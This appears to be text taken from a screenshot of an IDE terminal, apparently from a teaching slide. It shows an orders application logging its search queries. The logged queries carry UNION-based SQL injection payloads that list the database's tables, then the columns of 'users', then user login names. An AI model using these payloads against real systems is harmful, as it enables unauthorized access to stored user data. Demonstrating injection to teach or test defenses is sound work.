 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS POLYGLOT NOTEBOOK Run: OrdersappApplication
LIKE'a%'
findBySearch: SELECT * FROM `orders` WHERE `notes` LIKE '%' UNION SELECT 999, '2024-01-01 00:00:00', 999, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_
SCHEMA LIKE 'orders-app' AND 'a'LIKE'a%'
findBySearch: SELECT * FROM `orders` WHERE `notes` LIKE '%' UNION SELECT 999, '2024-01-01 00:00:00', 999, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABL
E_SCHEMA LIKE 'orders-app' AND TABLE_NAME LIKE 'users' AND 'a'LIKE'a%'
findBySearch: SELECT * FROM `orders` WHERE `notes` LIKE '%' UNION SELECT id, '2024-01-01 00:00:00', id, login_name FROM users WHERE 'a'LIKE'a%'